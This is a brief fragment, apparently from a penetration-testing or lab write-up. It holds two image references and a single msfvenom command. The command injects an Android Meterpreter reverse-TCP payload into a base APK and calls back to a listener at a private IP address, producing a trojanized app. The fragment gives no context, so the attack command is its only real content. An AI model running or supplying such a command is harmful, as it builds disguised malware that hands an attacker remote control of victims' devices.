 msfvenom -x base.apk -p android/meterpreter/reverse_tcp LHOST=172.16.123.180 -f raw -o usapwned.apk